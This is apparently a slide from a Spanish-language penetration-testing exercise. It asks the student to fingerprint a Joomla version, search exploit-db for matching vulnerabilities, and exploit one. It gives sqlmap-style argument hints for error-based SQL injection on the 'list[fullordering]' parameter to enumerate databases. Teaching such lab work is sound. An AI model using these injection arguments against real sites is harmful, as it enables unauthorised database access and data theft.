 ➔ Identifique la versión de Joomla. Busque vulnerabilidades para esa versión en
https://www.exploit-db.com/
➔ Explote una vulnerabilidad exitosamente.
Hint de los argumentos para explotar la vulnerabilidad (para ahorrar tiempo):
--risk=3 --level=5 --random-agent -p list[fullordering] --technique E
--dbs